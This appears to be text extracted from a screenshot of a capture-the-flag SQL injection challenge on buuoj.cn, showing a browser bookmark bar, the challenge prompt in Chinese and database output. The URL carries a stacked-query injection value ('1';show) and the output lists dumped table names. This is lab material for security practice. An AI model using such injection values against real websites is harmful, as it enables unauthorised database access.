 09356eba-0196-405a-bdef-7d106e0f5eab.node4.buuoj.cn:81/?inject=1'%3Bshow
京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}